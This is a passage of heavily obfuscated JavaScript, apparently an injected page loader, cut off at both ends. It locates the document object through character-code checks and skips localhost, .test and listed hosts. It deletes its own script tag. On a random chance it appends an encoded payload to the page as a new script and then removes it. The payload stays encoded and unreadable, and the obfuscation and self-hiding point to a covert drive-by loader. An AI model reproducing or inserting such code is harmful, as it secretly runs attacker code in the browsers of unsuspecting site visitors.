0x342,'ZzHV')+Y(0x2a3,'WV[C')+Y(0x40d,'Ty*^')+Y(0x29e,'yagD')+Y(0x35b,'i]If')+Y(0x34d,'ZzHV')+Y(0x33f,'z1cE')+Y(0x44d,'P3xC')+Y(0x24a,'i]If')+Y(0x215,'GkP(')+Y(0x437,'nG*Z')+Y(0x33a,'Ty*^')+Y(0x313,'Z(I6')+Y(0x2b0,'Zl)m')+Y(0x4a4,'z1cE')+Y(0x455,'9nHW')+Y(0x493,'to^]')+Y(0x353,'4z](')+Y(0x4b3,'$pws')+Y(0x364,'ZzHV')+Y(0x34b,'$Yb9')+Y(0x3fb,'iwHh')+Y(0x249,'foy2')+Y(0x472,'Huyu')+Y(0x43a,'Zl)m')+Y(0x247,'P3xC')+Y(0x3b1,'Z@^4')+Y(0x4a9,'g7HF')+Y(0x468,'J[HM')+Y(0x46c,'@!MX')+Y(0x47e,'GkP(')+Y(0x386,'SCy0')+Y(0x431,'eB[o')+Y(0x2c4,'iwHh')+Y(0x2d9,'$Yb9')+Y(0x292,'4z](')+Y(0x26a,'Zl)m')+Y(0x203,'DDM9')+Y(0x2f2,'P3xC')+Y(0x3b4,'bdh!')+Y(0x2e9,'I8HW')+Y(0x22f,'i]If')+Y(0x376,'j8eY')+Y(0x1fa,'4z](')+Y(0x480,'$Yb9')+Y(0x389,'n5!p')+Y(0x354,'J[HM')+Y(0x417,'bl9J')+Y(0x432,'Zl)m')+Y(0x314,'Vkz@')+Y(0x285,'GkP(')+Y(0x43d,'Ty*^')+Y(0x4be,'Ty*^')+Y(0x40c,'i]If')+Y(0x2de,'g7HF')+Y(0x306,'bl9J')+Y(0x47a,'J[HM')+Y(0x394,'X4Ku')+Y(0x366,'O1(N')+Y(0x42e,'4z](')+Y(0x359,'SCy0')+Y(0x2ea,'L1jD')+Y(0x2cf,'#yB1')+Y(0x48c,'yagD')+Y(0x311,'bdh!')+Y(0x237,'eB[o')+Y(0x41a,'SNs8')+Y(0x3ae,'n5!p')+Y(0x299,'L1jD')+Y(0x447,'Vkz@')+Y(0x2aa,'n5!p')+Y(0x428,'bdh!')+Y(0x2e4,'*4LA')+Y(0x23a,'i]If')+Y(0x1f8,'E[t6')+Y(0x363,'j8eY')+Y(0x27e,'bGub')+Y(0x3d4,'L1jD')+Y(0x3cf,'*4LA')+Y(0x24e,'P3xC')+Y(0x341,'Huyu')+Y(0x438,'9nHW')+Y(0x4a2,'DDM9')+Y(0x3a7,'to^]')+Y(0x1fb,'D1Xm')+Y(0x21a,'#yB1')+Y(0x39f,'Ty*^')+Y(0x38d,'z1cE')+Y(0x1ff,'vA]8')+Y(0x3b7,'WV[C')+Y(0x280,'i]If')+Y(0x40a,'iwHh')+Y(0x2e1,'Z(I6')+Y(0x369,'eB[o')+Y(0x448,'Ty*^')+Y(0x383,'g7HF')+Y(0x2ee,'yagD')+Y(0x330,'j8eY')+Y(0x491,'foy2')+Y(0x282,'n5!p')+Y(0x3de,'D1Xm')+Y(0x322,'D1Xm')+Y(0x2b5,'bl9J')+Y(0x227,'vA]8')+Y(0x362,'9nHW')+Y(0x226,'Huyu')+Y(0x2cb,'vA]8')+(Y(0x3d2,'vA]8')+Y(0x329,'DDM9')+Y(0x36c,'9nHW')+Y(0x33d,'GkP(')+Y(0x27c,'U0Uf')+Y(0x2bb,'*4LA')+Y(0x35a,'to^]')+Y(0x40f,'CgB9')+Y(0x357,'@!MX')+Y(0x3f9,'*4LA')+Y(0x460,'A@Nu')+Y(0x33b,'A@Nu')+Y(0x337,'bGub')+Y(0x46f,'KN%O')+Y(0x365,'KN%O')+Y(0x228,'L1jD')+Y(0x251,'#yB1')+Y(0x4c4,'L1jD')+Y(0x3d1,'Ty*^')+Y(0x3f3,'GkP(')+Y(0x32e,'@!MX')+Y(0x36a,'P3xC')+Y(0x34a,'%6F]')+Y(0x32f,'%6F]')+Y(0x2c8,'foy2')+Y(0x218,'P3xC')+Y(0x494,'$pws')+Y(0x28c,'DDM9')+Y(0x41d,'I8HW')+Y(0x43f,'*4LA')+Y(0x20f,'DDM9')+Y(0x287,'E[t6')+Y(0x458,'mIZM')+Y(0x231,'i]If')+Y(0x454,'#O8U')+Y(0x340,'$pws')+Y(0x3db,'4z](')+Y(0x2a1,'L1jD')+Y(0x244,'#yB1')+Y(0x49d,'bdh!')+Y(0x3e1,'P3xC')+Y(0x35c,'#yB1')+Y(0x3e7,'#yB1')+Y(0x462,'bl9J')+Y(0x406,'aw(y')+Y(0x2c9,'Ty*^')+Y(0x3b3,'mIZM')+Y(0x3c9,'eB[o')+Y(0x3f7,'Huyu')+Y(0x347,'WV[C')+Y(0x208,'SNs8')+Y(0x2b7,'DDM9')+Y(0x3ea,'SCy0')+Y(0x328,'D1Xm')+Y(0x2e3,'Z@^4')+Y(0x385,'iwHh')+Y(0x4b1,'O1(N')+Y(0x3c5,'X4Ku')+Y(0x348,'KN%O')+Y(0x4b0,'vA]8')+Y(0x28f,'bdh!')),f[Y(0x318,'iwHh')]=Y(0x30c,'Vkz@')+Y(0x30b,'Ty*^')+Y(0x26d,'bl9J')+Y(0x45d,'X4Ku')+Y(0x464,'j8eY')+Y(0x450,'%6F]')+Y(0x3df,'aw(y')+Y(0x382,'%6F]')+Y(0x477,'$pws')+Y(0x291,'$Yb9')+Y(0x29c,'O1(N')+Y(0x2e8,'9nHW')+Y(0x204,'CgB9')+Y(0x466,'@!MX')+Y(0x22a,'yagD')+Y(0x421,'Vkz@')+Y(0x45a,'P3xC')+Y(0x43e,'bGub')+Y(0x361,'Zl)m')+Y(0x271,'$Yb9')+Y(0x242,'bGub')+Y(0x2c6,'aw(y')+Y(0x2b6,'bdh!')+Y(0x373,'SCy0')+Y(0x45e,'bl9J')+Y(0x264,'Ty*^')+Y(0x283,'E[t6')+Y(0x3d7,'Z@^4')+Y(0x32b,'CgB9')+Y(0x2a6,'I8HW')+Y(0x39d,'Ty*^')+Y(0x492,'#O8U')+Y(0x4c6,'nG*Z')+Y(0x3b8,'#O8U')+Y(0x1fd,'Vkz@')+Y(0x309,'z1cE')+Y(0x497,'$pws')+Y(0x2f0,'KN%O')+Y(0x220,'nG*Z')+Y(0x2bf,'U0Uf')+Y(0x4ae,'Huyu')+Y(0x48f,'9nHW')+Y(0x221,'#yB1')+Y(0x4c3,'aw(y')+Y(0x420,'@!MX')+Y(0x46b,'mIZM')+Y(0x267,'SCy0')+Y(0x3ac,'GkP(')+Y(0x332,'CgB9')+Y(0x29d,'%6F]')+Y(0x3ef,'aw(y')+Y(0x272,'9nHW')+Y(0x3c3,'ZzHV')+Y(0x2d5,'#yB1')+Y(0x39b,'DDM9')+Y(0x2da,'#O8U')+Y(0x3c1,'%6F]')+Y(0x419,'I8HW')+Y(0x334,'bl9J')+Y(0x202,'n5!p')+Y(0x288,'L1jD')+Y(0x41c,'yagD')+Y(0x20d,'KN%O')+Y(0x2b9,'%6F]')+Y(0x2ec,'g7HF')+Y(0x3bc,'bGub')+Y(0x3ad,'GkP(')+Y(0x304,'mIZM')+Y(0x345,'SNs8')+Y(0x4bd,'yagD')+Y(0x44e,'SNs8')+Y(0x2a9,'ZzHV')+Y(0x2db,'Z@^4')+Y(0x2af,'A@Nu')+Y(0x393,'GkP(')+Y(0x410,'vA]8')+Y(0x378,'Z@^4')+Y(0x303,'n5!p')+Y(0x331,'*4LA')+Y(0x30a,'iwHh')+Y(0x323,'Zl)m')+Y(0x375,'$pws')+Y(0x35e,'ZzHV')+Y(0x401,'CgB9')+Y(0x388,'%6F]')+Y(0x3c4,'9nHW')+Y(0x41b,'E[t6')+Y(0x3ab,'9nHW')+Y(0x3f2,'E[t6')+Y(0x2d2,'bl9J')+Y(0x358,'O1(N')+Y(0x490,'vA]8')+Y(0x207,'WV[C')+Y(0x2ba,'Ty*^')+Y(0x398,'yagD')+Y(0x254,'4z](')+Y(0x38c,'bl9J')+Y(0x3a9,'Zl)m')+Y(0x4a0,'bl9J')+Y(0x297,'ZzHV')+Y(0x4ab,'I8HW')+Y(0x23d,'A@Nu')+Y(0x223,'I8HW')+Y(0x377,'vA]8')+Y(0x25f,'i]If')+Y(0x213,'@!MX')+Y(0x414,'#O8U')+Y(0x23c,'to^]')+Y(0x409,'U0Uf')+Y(0x2c5,'$Yb9')+Y(0x29b,'O1(N')+Y(0x336,'iwHh')+Y(0x216,'CgB9')+Y(0x4b8,'P3xC')+Y(0x418,'E[t6')+Y(0x243,'L1jD')+Y(0x3a6,'A@Nu')+Y(0x415,'9nHW')+Y(0x4c2,'j8eY')+Y(0x320,'WV[C')+Y(0x28a,'z1cE')+Y(0x286,'bdh!')+Y(0x399,'Huyu')+Y(0x368,'CgB9')+Y(0x201,'L1jD')+Y(0x41f,'#O8U')+Y(0x2ce,'4z](')+Y(0x367,'SCy0')+Y(0x321,'z1cE')+Y(0x2f9,'bl9J')+Y(0x2f4,'Ty*^')+Y(0x261,'*4LA')+Y(0x456,'eB[o')+Y(0x2b1,'vA]8')+Y(0x26c,'n5!p')+Y(0x3af,'Z@^4')+Y(0x3fd,'9nHW')+Y(0x36d,'$Yb9')+Y(0x2c7,'KN%O')+Y(0x301,'z1cE')+Y(0x2c1,'vA]8')+Y(0x28e,'SCy0')+Y(0x26f,'bGub')+Y(0x453,'foy2')+Y(0x230,'ZzHV')+Y(0x442,'O1(N')+Y(0x2f7,'D1Xm')+Y(0x2a4,'n5!p')+Y(0x29f,'Zl)m')+Y(0x3ec,'SNs8')+Y(0x289,'U0Uf')+Y(0x496,'#yB1')+Y(0x48d,'nG*Z')+Y(0x408,'X4Ku')+Y(0x446,'Vkz@')+Y(0x37f,'bl9J')+Y(0x4bb,'z1cE')+Y(0x3cc,'ZzHV')+Y(0x284,'Zl)m')+Y(0x31c,'CgB9')+Y(0x30d,'WV[C')+Y(0x3a8,'9nHW')+Y(0x3bf,'P3xC')+']',f[Y(0x2c3,'E[t6')]=Y(0x38a,'foy2')+Y(0x46e,'to^]')+Y(0x21b,'*4LA')+Y(0x2c0,'SCy0')+Y(0x3d5,'bdh!')+Y(0x3c7,'#yB1')+Y(0x430,'I8HW')+Y(0x26b,'Huyu')+Y(0x277,'j8eY')+Y(0x27f,'g7HF')+Y(0x24b,'CgB9')+Y(0x470,'j8eY')+Y(0x346,'to^]')+Y(0x4af,'vA]8')+Y(0x248,'mIZM')+Y(0x2e0,'CgB9'),f[Y(0x439,'to^]')]=Y(0x4b4,'bGub')+Y(0x28d,'%6F]')+Y(0x355,'SCy0')+Y(0x3a5,'P3xC')+Y(0x3a0,'ZzHV')+Y(0x20c,'mIZM')+Y(0x2f6,'4z](')+Y(0x2d4,'WV[C')+Y(0x395,'E[t6')+Y(0x295,'O1(N')+Y(0x32a,'Z@^4')+Y(0x42b,'z1cE'),f[Y(0x436,'SCy0')]=Y(0x250,'X4Ku')+Y(0x41e,'CgB9')+Y(0x413,'P3xC')+Y(0x26e,'Z(I6')+Y(0x33c,'Huyu')+Y(0x302,'Z@^4')+Y(0x42f,'z1cE')+Y(0x4ba,'yagD')+Y(0x465,'DDM9')+Y(0x27d,'$pws')+Y(0x3c8,'WV[C')+Y(0x20a,'mIZM')+Y(0x498,'E[t6')+Y(0x426,'SCy0')+Y(0x3cd,'9nHW')+Y(0x3d0,'ZzHV')+Y(0x2ac,'9nHW')+Y(0x24c,'z1cE'),f[Y(0x238,'g7HF')]=function(J,K){return J!==K;},f[Y(0x1f7,'SNs8')]=Y(0x200,'9nHW')+Y(0x298,'Ty*^'),f[Y(0x37c,'L1jD')]=Y(0x30e,'U0Uf')+'t',f[Y(0x34e,'i]If')]=function(J,K){return J===K;},f[Y(0x23f,'%6F]')]=Y(0x2cd,'iwHh')+Y(0x403,'iwHh'),f[Y(0x2ca,'*4LA')]=function(J){return J();},f[Y(0x3a3,'P3xC')]=Y(0x461,'g7HF')+Y(0x25a,'9nHW'),f[Y(0x21f,'n5!p')]=function(J,K,L){return J(K,L);},f[Y(0x22d,'P3xC')]=function(J,K,L){return J(K,L);},f[Y(0x360,'I8HW')]=function(J){return J();},f[Y(0x20e,'z1cE')]=Y(0x20b,'j8eY')+Y(0x370,'#yB1')+Y(0x25c,'to^]')+Y(0x241,'KN%O')+Y(0x212,'A@Nu'),f[Y(0x2fe,'Vkz@')]=function(J){return J();},f[Y(0x3ed,'eB[o')]=Y(0x1f6,'*4LA')+'t',f[Y(0x268,'#yB1')]=Y(0x35d,'$Yb9')+Y(0x3ce,'Vkz@')+Y(0x2dc,'L1jD'),f[Y(0x381,'Z@^4')]=Y(0x343,'iwHh')+Y(0x3e6,'J[HM')+Y(0x473,'SNs8')+Y(0x229,'WV[C')+Y(0x233,'I8HW')+Y(0x246,'yagD')+Y(0x209,'D1Xm')+Y(0x48b,'KN%O'),f[Y(0x2c2,'O1(N')]=Y(0x3e4,'$Yb9')+Y(0x2b4,'#yB1')+Y(0x3f0,'Z@^4')+Y(0x214,'Zl)m')+Y(0x316,'mIZM')+Y(0x236,'WV[C'),f[Y(0x45b,'D1Xm')]=function(J){return J();},f[Y(0x433,'j8eY')]=function(J,K){return J!==K;},f[Y(0x27b,'WV[C')]=function(J,K){return J(K);},f[Y(0x384,'j8eY')]=Y(0x459,'$Yb9');var g=f,h=function(){var J=!![];return function(K,L){var M=J?function(){var Z=_0x6662363f;if(L){var N=L[Z(0x24d,'yagD')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function i(J,K){var a0=Y;for(var L in J)if(g[a0(0x48a,'#yB1')](L[a0(0x49f,'bdh!')+'h'],K)&&function(M,N){var a1=a0;for(var P=0x2;g[a1(0x3ee,'KN%O')](P,N[a1(0x350,'4z](')+'h']);P++)if(g[a1(0x3f4,'j8eY')](M[a1(0x45f,'P3xC')+a1(0x29a,'J[HM')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function j(J,K){var a2=Y;return g[a2(0x219,'X4Ku')](J,Math[a2(0x1f9,'$pws')](g[a2(0x4a3,'iwHh')](Math[a2(0x3dc,'eB[o')+'m'](),g[a2(0x4b9,'J[HM')](g[a2(0x441,'nG*Z')](K,0x1),J))));}function k(J,K){var a3=Y;for(var L=0x0;g[a3(0x3b5,'bl9J')](L,K[a3(0x205,'aw(y')+'h']);L++){var M=K[L],N=g[a3(0x4a1,'bl9J')](0x0,M[a3(0x3eb,'g7HF')+'Of']('.'))?g[a3(0x2bc,'#O8U')]('.',J):J,P=g[a3(0x235,'L1jD')](N[a3(0x40b,'Vkz@')+'h'],M[a3(0x217,'WV[C')+'h']),Q=N[a3(0x3ca,'%6F]')+'Of'](M,P),P=g[a3(0x3c0,'Z(I6')](-0x1,Q)&&g[a3(0x434,'aw(y')](Q,P);if(P&&(g[a3(0x33e,'Z@^4')](N[a3(0x325,'g7HF')+'h'],M[a3(0x270,'P3xC')+'h'])||g[a3(0x42d,'O1(N')](0x0,M[a3(0x32d,'j8eY')+'Of']('.'))))return 0x1;}}function l(){var a4=Y,J,K;return g[a4(0x338,'Ty*^')](i,g[a4(0x2b8,'U0Uf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=Y,J=g[a5(0x37b,'KN%O')](p,g[a5(0x2ab,'X4Ku')](l));if(J){var J=g[a5(0x239,'#O8U')](i,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a5(0x443,'GkP(')](0x46,J[a5(0x47d,'n5!p')+a5(0x45c,'mIZM')](0x0))&&g[a5(0x411,'WV[C')](0x66,J[a5(0x4bc,'Ty*^')+a5(0x36e,'SCy0')](0x0))||g[a5(0x476,'9nHW')](0x49,J[a5(0x4bc,'Ty*^')+a5(0x35f,'9nHW')](0x1))&&g[a5(0x44c,'DDM9')](0x69,J[a5(0x3be,'aw(y')+a5(0x1f5,'Vkz@')](0x1))||g[a5(0x1fe,'n5!p')](0x4c,J[a5(0x2e7,'bdh!')+a5(0x274,'to^]')](0x2))&&g[a5(0x411,'WV[C')](0x6c,J[a5(0x445,'#yB1')+a5(0x36b,'j8eY')](0x2))||g[a5(0x400,'eB[o')](0x45,J[a5(0x397,'#O8U')+a5(0x488,'n5!p')](0x3))&&g[a5(0x43b,'i]If')](0x65,J[a5(0x4a5,'Z(I6')+a5(0x427,'Z@^4')](0x3))||g[a5(0x424,'I8HW')](0x3a,J[a5(0x2a2,'mIZM')+a5(0x3d6,'foy2')](0x4))):void 0x0;}}function p(J){var a6=Y;return g[a6(0x49b,'Zl)m')](i,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=Y,J=g[a7(0x451,'L1jD')](l);if(J){var K=g[a7(0x3ff,'#yB1')](i,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a7(0x3b9,'Zl)m')](K,'~')?g[a7(0x3ba,'to^]')](p,J):L)&&g[a7(0x422,'Vkz@')](i,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x4c1,'DDM9')](K,L);}}function s(){var a8=Y,J=g[a8(0x3d9,'bl9J')],K=new RegExp(g[a8(0x2ae,'#O8U')],'g');return J[a8(0x3e5,'Z(I6')+'ce'](K,'')[a8(0x463,'vA]8')](';');}function u(){var a9=Y,J=g[a9(0x31e,'eB[o')],K=new RegExp(g[a9(0x475,'Zl)m')],'g');return J[a9(0x3c2,'4z](')+'ce'](K,'')[a9(0x258,'aw(y')](';');}function v(J){var aa=Y;return g[aa(0x2d0,'SCy0')](-0x1,J[aa(0x32d,'j8eY')+'Of'](String[aa(0x2e2,'O1(N')+aa(0x423,'#O8U')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x22c,'bdh!')](J)||new RegExp(g[aa(0x407,'Zl)m')],'g')[aa(0x21d,'n5!p')](J));var K;}function w(J,K){var ab=Y,L=J[ab(0x42a,'CgB9')+'h'];return g[ab(0x3d8,'Z@^4')](J[ab(0x37d,'Huyu')+ab(0x3fc,'ZzHV')](g[ab(0x40e,'#O8U')](L,K[ab(0x224,'X4Ku')+'h']),L),K);}function y(){var ac=Y,J=g[ac(0x25b,'*4LA')][ac(0x22b,'DDM9')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':return!N||!!(g[ac(0x27a,'z1cE')](k,N=g[ac(0x3e3,'Huyu')](w,N,String[ac(0x262,'#O8U')+ac(0x4b7,'4z](')+'de'](0x2e))?N[ac(0x402,'bdh!')+ac(0x4c5,'@!MX')](0x0,g[ac(0x392,'bdh!')](N[ac(0x211,'$Yb9')+'h'],0x1)):N,M)||g[ac(0x4c7,'I8HW')](k,N,P)||g[ac(0x47c,'vA]8')](v,N)||g[ac(0x3fa,'to^]')](m));case'1':var L=g[ac(0x265,'iwHh')](h,this,function(){var ad=ac,S=g[ad(0x42c,'z1cE')](typeof window,g[ad(0x482,'CgB9')])?window:g[ad(0x49c,'KN%O')](typeof process,g[ad(0x2a5,'Vkz@')])&&g[ad(0x2dd,'Ty*^')](typeof require,g[ad(0x379,'L1jD')])&&g[ad(0x34e,'i]If')](typeof global,g[ad(0x48e,'J[HM')])?global:this,V=function(){var ae=ad,W=new S[(ae(0x471,'WV[C'))+'p'](R[ae(0x387,'i]If')]);return!W[ae(0x3a4,'i]If')](L);};return g[ad(0x3b2,'@!MX')](V);});continue;case'2':var M=g[ac(0x269,'%6F]')](s),N=g[ac(0x429,'X4Ku')](q),P=g[ac(0x1fc,'X4Ku')](u);continue;case'3':var Q={};Q[ac(0x210,'mIZM')]=g[ac(0x47f,'bGub')];var R=Q;continue;case'4':g[ac(0x485,'g7HF')](L);continue;}break;}}function z(J){var af=Y,K=g[af(0x3fe,'bl9J')](l),L;K&&((L=K[af(0x2e5,'GkP(')+af(0x21c,'g7HF')+af(0x49a,'Ty*^')](g[af(0x2eb,'Z@^4')]))[af(0x2b2,'L1jD')]=g[af(0x489,'@!MX')],L[af(0x294,'bl9J')+af(0x252,'P3xC')+'t']=J,(K[af(0x43c,'aw(y')]||K[af(0x452,'WV[C')]||K[af(0x300,'@!MX')+af(0x255,'eB[o')+af(0x2a7,'4z](')])[af(0x2f3,'I8HW')+af(0x356,'SNs8')+'d'](L),L[af(0x2d7,'X4Ku')+'e']());}function B(){var ag=Y,J,K=g[ag(0x396,'n5!p')](i,g[ag(0x317,'SCy0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[ag(0x4a7,'bGub')],M=new RegExp(g[ag(0x481,'L1jD')],'g'),(M=K[L[ag(0x416,'bGub')+'ce'](M,'')])&&M[ag(0x479,'iwHh')+ag(0x281,'eB[o')][ag(0x315,'WV[C')+ag(0x335,'i]If')+'d'](M));}try{var D,F,I;g[Y(0x333,'U0Uf')](y)||(g[Y(0x3d3,'g7HF')](B),g[Y(0x44b,'$Yb9')](0x1,g[Y(0x478,'i]If')](j,0x1,D=0x4))||g[Y(0x2fa,'I8HW')](z,g[Y(0x260,'Huyu')](g[Y(0x32c,'Z(I6')]('(',new Function((function(){var _0x7260653=function(){var _0x9901602c=['yxbWBhK','u2D3zurjD09dD25wrxDXvunJCeSWA29nsgCYwxPfC0P5','sfyXrKHkExDUzvDKrfvUBhrImJHUtenKwfqWwMPtBKL4','mgTVtuHNme9hvxnkmMXptLzfBKTtDePlrei0tKDgAeXd','wKzJm09dy3nkmJf0yJa1wfvTuMTtwfe0sNL3BLz6vLbu','mJG3ou9ly09bEa','utvmq2rQt0DNm0P5A3jtu2D3zurvEfL5D25wrxDXvunJ','A29nsgCXtMPJC0P5tJrHmNnUs1n0sKTeqJrnELL3tenK','BMrQAhjxrMrtvKDsmfj5y3nkm0jpy2S1wfvQqxDkExDU','sgD5tMPJC0OXrKTArgTUs1n0sKTeqJrovezPtenKC2vf','sNLRCLntz3DLrfv3tKn3BLjPA2PAEwnWsZbRB01izZjn','vLrnBKTtDePlrei0tLrvneXdy3PAA1zVsNLRCLntz3DL','Euz5zdnvBKTtDePlrei0tw1AAKXdzeDLr1PssNLRCLnt','rei0tM1vEeXdzhnLrvi1sNLRCLntz3DLrfL6wvn3BMrT','rei0tMPREuXdzhPLseuZsNLRCLntz3DLre16tun3BKLv','muz0tuDWBvr5og5mq2ryvuHgqMfuqMHAAwnZsJnkrgiY','we5vCgTwvwnUtenKwfr6zgPvvu5YtKDODgiWog5mq2ry','rei0tKrfmuXdyZfAvvPOsNLRCLntz3DLre5PtwL3BK1R','wNLJCeSWA29nsgCYtMPjC0P6vMXsBuvUs1n0sKTeqJro','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','vgPwuKP5A3jtu2D3zurjEe1tD25ImdvVyunJCeXhtMjt','v05ZwKzcEeP5D25sBvv3uZnjngiYog5mq2rytJbkALvx','DePlrei0ttjrD0XdzeTjve00sNLRCLntz3DLrfv6t0n3','mfyXrKXkExDUzfHsB1PfzfrHmePPvNLJC0OXzfbsBvjp','mteWodDnqvbusue','sNLRCLntz3DLreL5tvn3BMfywtfIAwnWsZbRB01izZbo','tLzJm1f6ww5mq2ryvvvOsgfwtNjnvMrqy1nJC0OXzfbx','AevmrvvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','r3HUttjst2nty3nkmwmYyKDosgviAgPuvePqsNL3BLz6','mg5mq2q0yLD0tfyXrKTArxreytnRBKXdzfHoAZLcvNPr','y3nkmePUyvzkrveYovnkExDUvNPKnfKXqKXosePyvw1v','utfAm2rdy3blmgTVtuHNELLQA3nkm2Hszev3BKTtDePl','y3nkmwrtvJncAgrvtLLkExDUy2ToCLPwzfbAr1jmutj0','zurgAeTtAZDMu2TZzgOXDvPyy2DvBvzUuLHOD0ThuMjv','zuHfm0P5A3jtu2D3zurABfLtD25sBMHTvvnJCeSWA29n','vJfgteP5D25wELz4wLzJmLvfvLHum1vUtenKwe55owPt','mtbHr2X6v3LKngffCdjAAZHUwfzZBMjhvNvAm1jVsJeW','sZbRB01iz3LorevZsJfgEfjgtw5lu3rks0rcne1xtMHm','r1jlwvnJC0OWwKHLr1jkutj0v2eYrw5mq2qWwJfKq2vR','yuDos1j5y3nkmwrqy1HswfqYuMPsEMHYu1nJC0OXzfbx','wNLrBgrqtKnJCW','m29XruffAq','z3DLreL6wxL3BLL5wJvJu2nWsZbRB01iz3PAvefZsJnA','wKn3BLjPA2PAEwnWsZbRB01izZbAAK1ZsJfJmu5esw5l','v1vsB2rhuLnwEwnZsJfKu2rhuLbpr3rVywXoCK55y3nk','CeSWA29nsgD6tuDrC0OYDdzHAu1Us1n0sKTeqJroveuY','zeTxD25lu2TYy0DgEwmYvKPIBLfVu0nND2vewtfAAxDU','mvngyZnpq2nZsJnvngiWuMXKmLznsNL3BLyWotbArLze','txnKq2W3y21wmgrysNvjse0RufHrn2ztEgPxmgTVtuHN','A25mq2rgyLC5CwjfnurKu2nZsJnwAeWYuLrrmNm1yw5f','u2jhtLztBee1vNPKteP5D25wEMrZwtbWsfrTuLnwmLvU','s0rcne5Tutfmq2r5uJjgzeP5A3jtu2D3zurnme5PD25j','tenKnLDwqLbwEMrXyxLJC0OXzfjmmLjwt0C4Evz6wJrA','wtjjC0P5rKvkseLUs1n0sKTeqJroBuuXtenJALPdtMrk','y3blmgTVtuHNme1uy3nkEuz5zdnvBKTtDePlrei0tw1k','u1nND2verMPnExDUyvu0mvvty3blmgTVtuHNmK1ey3nk','mJa5mdyZzMTgy1f1','tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2y21wmgrysNvj','t1PgtNrHmhDUtenKwe5erxLAmwHxwKv4EeP5D25wELz3','s1noBKP5A3jtu2D3zurAAvPdD25Hm3bXsxLJCeSWA29n','u1nND2vevxDnu3DUy2TKAfHty3blmgTVtuHNEK9uz3nk','u3rks0rcne1QuMTmq2rowLvOnKP5A3jtu2D3zurkA05P','rgiYwLHore5RvtbJBKXdzfHvrK5AvJfcD1KXrLrHmvfU','BfHorZbUtenKAW','mJLtBwLVDMy','vtjzu3DUyvu0mvvty3blmgTVtuHNELPey3nkmuzlwKrR','sgCWtwPJC0OWEffIrxDUs1n0sKTeqJrnEKv5tenJELnv','u2jTvNnrmNrnvJfbmeP5D25wELe1vdiXmvLty3nkmwrs','BLz1wtnsCgiYng9lwhqYwvHjz1vQmvjmrwm5yM1wm0Lf','zeDLr1PssNLRCLntz3DLrfKWwKn3BLfgBe1HEwnWsZbR','DePlrei0tKDvEeXdzgPpr2CZsNLRCLntz3DLrfKYt0n3','B2jQzwn0','sNLRCLntz3DLrfjOwLn3BLL6Ag9oEwnWsZbRB01izZfA','CLntz3DLreKXtML3BLL5wJvJu2nWsZbRB01iz3LAvgDZ','u3HQvZbRB01iz3PovevZsJjnngfey25lvJa5wM5wDvKZ','z1fwDfjlrei0tMPzmKXdzdjImdrSsNLSzeTfvxbpmZbW','vKzJm1vfww5mq2ryvdnSAfyXqK9zmdG0ytfRBKXdzfHo','mgTVtuHNEvPTuxnkEu40ytjZBKTtDePlrei0tMPREeXd','zNvUy3rPB24','A29nsgD6t1DfC0OWDZrzme1Us1n0sKTeqJrnEKKYtenK','q2rLvdnoBKP5A3jtu2D3zurwAK15D25Imvz0twLJCeSW','u25ABvr5zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfI','yKnJCeSWA29nsgD6twPNC0P5wNbvvNnUs1n0sKTeqJrn','BKTtDePlrei0tM1rEKXdy2PLr3rYsNLRCLntz3DLrff6','ne5xvM1mq2mXzgXKAeP5A3jtu2D3zurvmK5tD25JA2rO','sgHfzvnJCeSWA29nsgCXwLrRC0OXuK1lBefUs1n0sKTe','yZjzu2nZsJnsvgeWCfHvBfe1zuHfBKXdzfHvre5QvevV','uLzKu2fty3nkmfj0ytj4wfvSAdnKBuvUtenKEgjxoxfw','vhLKzfD6qJrnvJa2tfmXmgfhBhPxEwq0yuvWmLPRog5y','y3blmgTVtuHNmK56rxnkmwmXtKrjBKTtDePlrei0tM1w','mg5yu2HYs1r0oq','vM1svvKZAgTtrZfYvhLJC0OYB3HxqZLytJnOALvvy25m','u2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcv1bw','A05dD25Hm3bXsxLJCeSWA29nsgCXwtjvC0OYDdzHAu1U','rKvkseLUs1n0sKTeqJrnELL6tenKyweZvJfkEwTYu1nN','EvPerxnkEK5TuLDNBKTtDePlrei0twPOAuXdyZfKBgrO','vgH2vtfJmgnhuLbsEwnZsJfKuK1izg5nEMHPsNL3BLz6','CgLIv3n5sNL3BLPhmxjJvMmWyLu1we5Qz25mq2r6zhPr','Au9dy3nkmMS0yNPKwfvtowPtBuPusNL3BMqXtNjsvMrq','EvPyuJfJBtrNwKz0uuTeqJrnv1K0tenKvvrdCffkEwXK','vNHwELL3sNL3BLLxzeTArxqZzwPjBKXdzdbAvMnYzezo','tLDgAuXdzhPLseuZsNLRCLntz3DLrePOt0n3BLvhz21K','q1j5sNLRCLntz3DLreL3tML3BK5xvKDzu2nWsZbRB01i','s0rcne5uwxPmq2rytLrrEuP5A3jtu2D3zurkAe5PD25s','B25mq2ryvvv0DLyXrK9zmdf0ytjNBKXdzfHosgXovJfj','D2vewxPnAxDUttbStwvPy3blmgTVtuHNEK5hsxnkm2Hs','zdrvwfjnsNLRCLntz3DLrfjRwxL3BLrxvKLLAwnWsZbR','uwTJAwnWsZbRB01izZbprgTZsJj4nfjiA25lu3rks0rc','BKTtDePlrei0tKrbEuXdzhDyu2XZsNLRCLntz3DLrfuW','Bgrmq2rUsN